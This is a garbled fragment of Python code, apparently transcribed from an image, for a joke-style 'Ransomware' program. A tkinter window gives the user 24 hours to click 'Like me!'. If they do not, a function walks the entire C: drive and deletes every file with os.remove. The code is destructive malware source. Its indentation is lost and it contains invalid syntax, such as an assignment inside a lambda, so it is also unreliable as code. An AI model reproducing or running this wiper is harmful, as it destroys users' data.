 # if user did not like me, Files deleted
def delete_files():
for root, dirs, files in os.walk('C:'):
for file in files:
os.remove(os.path.join(root, file))
messagebox.showinfo("Ransomware: You didn't like me",
"All files deleted. Bye!")
# if users did like me, files are saved
button = tk.Button(window, text="Like me!", command
=lambda: [self.time_left = 86400, messagebox.showinfo
("Ransomware: You liked me", "Files saved!"), window
.destroy()])
button.pack()
check_like()
window.mainloop()
def main(self):
print("Ransomware: You have 24 hours to like me")
self.start()
if __name__ == "__main__":
ransomware = Ransomware()
ransomware.main()